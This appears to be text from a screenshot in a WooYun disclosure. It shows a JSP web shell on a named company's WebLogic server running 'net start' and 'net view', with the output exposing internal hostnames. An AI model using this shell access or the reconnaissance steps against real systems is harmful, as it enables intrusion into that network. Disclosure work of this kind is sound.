 ec.shaangu-group.com:7001/cK/foot.jsp
应用 从 IE 中导入 搜索 fuzzdb/360 not wi... SAP管理系统隐患不...
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Po
Execute Program »
Parameter
cmd.exe /c net start > D:/Domains/base_domain/servers/AdminServer/tmp/_WL_user/cK/kmnd78/war/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c net view Execute
服务器名称 注解
-------------------------------------------------------------------------------
\\BJCAIWU1
\\CCTC-CALLCENTER
\\CRM
\\CXSERVER2
\\HJZX-DATASERVER
\\HJZX-WEBSERVER
\\LENOVO-ZZ5ME9U1
\\RTX
\\SERVER-ERP-DB
\\SERVER-IMC
\\SERVER-MOADB
\\SERVER-OA 应用服务器
\\SERVER-PLM
\\SERVER-RLZY-NEW
\\SERVER-TEST1
\\SERVER-YDBGPT
\\SG-REMOTE
\\SG-RLZYSERVER sg
\\SG-RTX
www.wooyun.org